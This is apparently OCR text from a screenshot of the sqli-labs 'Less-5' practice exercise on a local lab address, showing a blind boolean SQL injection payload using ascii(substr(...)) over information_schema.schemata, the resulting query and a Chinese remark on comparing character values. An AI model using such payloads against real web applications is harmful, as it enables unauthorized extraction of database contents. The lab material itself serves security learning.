 Less-5 Double Query- Single
不安全 192.168.81.135/sqli/Less-5/...
xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and ascii(substr((select schema_name from
information_schema.schemata limit 1,1),1,1))> 1 -- ' LIMIT 0,1
You are in...........
SQLI DUMB SERI
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.81.135/sqli/Less-5/?id=1' and ascii(substr((select schema_name
from information_schema.schemata limit 1,1),1,1)) > 1 --+
与这个数字的大小有关
Enable POST